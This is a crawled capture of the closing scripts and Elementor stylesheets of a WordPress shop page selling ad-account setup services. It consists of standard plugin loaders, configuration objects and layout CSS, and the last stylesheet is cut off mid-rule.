<script src="https://iconicmedia.digital/wp-content/themes/hello-theme-child-master/assets/validate.min.js" id="validate-js"></script>
<script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" id="slickjscdn-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.0/jquery.validate.min.js" id="validatejs-js"></script>
<script src="https://iconicmedia.digital/wp-content/themes/hello-theme-child-master/assets/intlTelInput-jquery.min.js" id="teljs-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-simplyscroll/2.1.1/jquery.simplyscroll.js" id="scrolljs-js"></script>
<script src="https://iconicmedia.digital/wp-content/themes/hello-theme-child-master/assets/script.js" id="scriptjs-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://iconicmedia.digital/wp-admin/admin-ajax.php","nonce":"18969ae8cb","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https://iconicmedia.digital/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/","cart_redirectition":"no","cart_page_url":"https://iconicmedia.digital/cart/","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":921,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://iconicmedia.digital/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5" id="eael-general-js"></script>
<script src="https://iconicmedia.digital/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://iconicmedia.digital/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.6" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://iconicmedia.digital/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.9.2" id="elementor-webpack-runtime-js"></script>
<script src="https://iconicmedia.digital/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.9.2" id="elementor-frontend-modules-js"></script>
<script src="https://iconicmedia.digital/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://iconicmedia.digital/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/iconicmedia.digital\/wp-admin\/admin-ajax.php","nonce":"02d2d1255f","urls":{"assets":"https:\/\/iconicmedia.digital\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iconicmedia.digital\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/iconicmedia.digital\/cart\/","checkout_page_url":"https:\/\/iconicmedia.digital\/checkout\/","fragments_nonce":"0dee5f4819"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iconicmedia.digital\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://iconicmedia.digital/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.6" id="elementor-pro-frontend-js"></script>
<script src="https://iconicmedia.digital/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://iconicmedia.digital/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":921,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.9.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/iconicmedia.digital\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet"],"viewport_mobile_extra":921,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":756,"title":"SETTING%20AN%20ADVERTISING%20ACCOUNT%20FOR%20FACEBOOK%20ADS%2C%20GOOGLE%20ADS%2C%20AND%20TIKTOK%20ADS.%20-%20Iconic%20Media","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://iconicmedia.digital/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.9.2" id="elementor-frontend-js"></script>
<script src="https://iconicmedia.digital/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.6" id="pro-elements-handlers-js"></script>
<script src="https://iconicmedia.digital/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://iconicmedia.digital/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=756","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://iconicmedia.digital/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.2.2" id="wc-add-to-cart-variation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://iconicmedia.digital/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://iconicmedia.digital/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://iconicmedia.digital/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 06:02:02 -->

--- FILE ---
content_type: text/css
request_url: https://iconicmedia.digital/wp-content/uploads/elementor/css/post-10.css?ver=1709972991
body_size: 241
content:
.elementor-kit-10{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Zona Pro";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:400;--e-global-typography-primary-line-height:18px;--e-global-typography-secondary-font-family:"Zona Pro";--e-global-typography-secondary-font-size:16px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:19px;--e-global-typography-text-font-family:"Zona Pro";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:17px;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Zona Pro", Sans-serif;}.elementor-kit-10 h1{font-family:"Zona Pro", Sans-serif;}.elementor-kit-10 h2{font-family:"Zona Pro", Sans-serif;}.elementor-kit-10 h3{font-family:"Zona Pro", Sans-serif;}.elementor-kit-10 h4{font-family:"Zona Pro", Sans-serif;}.elementor-kit-10 h5{font-family:"Zona Pro", Sans-serif;}.elementor-kit-10 h6{font-family:"Zona Pro", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-10 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://iconicmedia.digital/wp-content/uploads/elementor/css/post-22.css?ver=1709972995
body_size: 331
content:
.elementor-22 .elementor-element.elementor-element-06591e7{margin-top:0px;margin-bottom:0px;padding:40px 15px 40px 15px;}.elementor-22 .elementor-element.elementor-element-acf6275 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-f37454f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-f37454f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-44b8d62.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-44b8d62.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-44b8d62 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-8f96425{text-align:left;}.elementor-22 .elementor-element.elementor-element-8f96425 img{width:163px;}.elementor-22 .elementor-element.elementor-element-62464ab > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-d361886{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-22 .elementor-element.elementor-element-d361886 > .elementor-widget-container{margin:0px 55px 0px 55px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#B3B3B3;border-radius:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-fd30f9e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-22 .elementor-element.elementor-element-fd30f9e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-2b3b221 .elementor-icon-wrapper{text-align:right;}.elementor-22 .elementor-element.elementor-element-2b3b221 .elementor-icon{font-size:36px;}.elementor-22 .elementor-element.elementor-element-7e1b38b .elementor-icon-wrapper{text-align:right;}.elementor-22 .elementor-element.elementor-element-7e1b38b .elementor-icon{font-size:36px;}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-44b8d62{width:16.007%;}.elementor-22 .elementor-element.elementor-element-62464ab{width:79.263%;}.elementor-22 .elementor-element.elementor-element-fd30f9e{width:4%;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-06591e7{padding:30px 15px 30px 15px;}.elementor-22 .elementor-element.elementor-element-44b8d62{width:50%;}.elementor-22 .elementor-element.elementor-element-8f96425 img{width:138px;}.elementor-22 .elementor-element.elementor-element-fd30f9e{width:50%;}.elementor-22 .elementor-element.elementor-element-2b3b221 .elementor-icon{font-size:24px;}.elementor-22 .elementor-element.elementor-element-7e1b38b .elementor-icon{font-size:24px;}.elementor-22 .elementor-element.elementor-element-7e1b38b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://iconicmedia.digital/wp-content/uploads/elementor/css/post-154.css?ver=1709972995
body_size: 1254
content:
.elementor-154 .elementor-element.elementor-element-988dc02:not(.elementor-motion-effects-element-type-background), .elementor-154 .elementor-element.elementor-element-988dc02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-154 .elementor-element.elementor-element-988dc02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:65px 15px 65px 15px;}.elementor-154 .elementor-element.elementor-element-988dc02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-154 .elementor-element.elementor-element-42fc9c9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-8081b5d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-8081b5d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-19e9a01 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-5196178{text-align:left;}.elementor-154 .elementor-element.elementor-element-5196178 img{width:163px;}.elementor-154 .elementor-element.elementor-element-5196178 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:15px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-dba7813 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-71c1105{color:#7A7A7A;}.elementor-154 .elementor-element.elementor-element-71c1105 > .elementor-widget-container{margin:0px 55px 0px 55px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#4C4C4C;}.elementor-154 .elementor-element.elementor-element-4877daa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-835fac6 .elementor-repeater-item-5222dc4.elementor-social-icon{background-color:#3B5998;}.elementor-154 .elementor-element.elementor-element-835fac6 .elementor-repeater-item-357b67c.elementor-social-icon{background-color:#FFFFFF;}.elementor-154 .elementor-element.elementor-element-835fac6 .elementor-repeater-item-86db41c.elementor-social-icon{background-color:#55ACEE;}.elementor-154 .elementor-element.elementor-element-835fac6{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-154 .elementor-element.elementor-element-835fac6 .elementor-widget-container{text-align:right;}.elementor-154 .elementor-element.elementor-element-835fac6 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-154 .elementor-element.elementor-element-5def36e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-5def36e{margin-top:43px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-847dee5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-7bace95 .elementor-nav-menu .elementor-item{font-family:"Zona Pro", Sans-serif;font-size:16px;font-weight:400;line-height:19px;}.elementor-154 .elementor-element.elementor-element-7bace95 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-154 .elementor-element.elementor-element-7bace95 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-154 .elementor-element.elementor-element-7bace95 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-154 .elementor-element.elementor-element-7bace95 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-154 .elementor-element.elementor-element-7bace95 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-154 .elementor-element.elementor-element-7bace95{--e-nav-menu-horizontal-menu-item-margin:calc( 60px / 2 );}.elementor-154 .elementor-element.elementor-element-7bace95 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:60px;}.elementor-154 .elementor-element.elementor-element-7bace95 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-c47970d .elementor-nav-menu .elementor-item{font-family:"Zona Pro", Sans-serif;font-size:16px;font-weight:400;line-height:19px;}.elementor-154 .elementor-element.elementor-element-c47970d .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-154 .elementor-element.elementor-element-c47970d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-154 .elementor-element.elementor-element-c47970d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-154 .elementor-element.elementor-element-c47970d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-154 .elementor-element.elementor-element-c47970d .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-154 .elementor-element.elementor-element-c47970d{--e-nav-menu-horizontal-menu-item-margin:calc( 60px / 2 );}.elementor-154 .elementor-element.elementor-element-c47970d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:60px;}.elementor-154 .elementor-element.elementor-element-c47970d > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-e327067 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-da4b856 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-154 .elementor-element.elementor-element-da4b856{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-154 .elementor-element.elementor-element-da4b856 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-154 .elementor-element.elementor-element-da4b856 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-7aa4758 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-154 .elementor-element.elementor-element-7aa4758{margin-top:43px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-776057e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-80fab31 .elementor-nav-menu .elementor-item{font-family:"Zona Pro", Sans-serif;font-size:16px;font-weight:400;line-height:19px;}.elementor-154 .elementor-element.elementor-element-80fab31 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-154 .elementor-element.elementor-element-80fab31 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-154 .elementor-element.elementor-element-80fab31 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-154 .elementor-element.elementor-element-80fab31 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-154 .elementor-element.elementor-element-80fab31 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-154 .elementor-element.elementor-element-80fab31{--e-nav-menu-horizontal-menu-item-margin:calc( 60px / 2 );}.elementor-154 .elementor-element.elementor-element-80fab31 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:60px;}.elementor-154 .elementor-element.elementor-element-80fab31 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-22c55da .elementor-nav-menu .elementor-item{font-family:"Zona Pro", Sans-serif;font-size:16px;font-weight:400;line-height:19px;}.elementor-154 .elementor-element.elementor-element-22c55da .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-154 .elementor-element.elementor-element-22c55da .elementor-nav-menu--main .elementor-item:hover,
					.elementor-154 .elementor-element.elementor-element-22c55da .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-154 .elementor-element.elementor-element-22c55da .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-154 .elementor-element.elementor-element-22c55da .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-154 .elementor-element.elementor-element-22c55da{--e-nav-menu-horizontal-menu-item-margin:calc( 60px / 2 );}.elementor-154 .elementor-element.elementor-element-22c55da .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:60px;}.elementor-154 .elementor-element.elementor-element-22c55da > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-9822be1 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-154 .elementor-element.elementor-element-9822be1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-154 .elementor-element.elementor-element-9822be1{right:0px;}body.rtl .elementor-154 .elementor-element.elementor-element-9822be1{left:0px;}.elementor-154 .elementor-element.elementor-element-9822be1{bottom:0px;}.elementor-154 .elementor-element.elementor-element-c0e6e8c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-154 .elementor-element.elementor-element-24f19a5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-154 .elementor-element.elementor-element-24f19a5{border-style:solid;border-width:1px 0px 0px 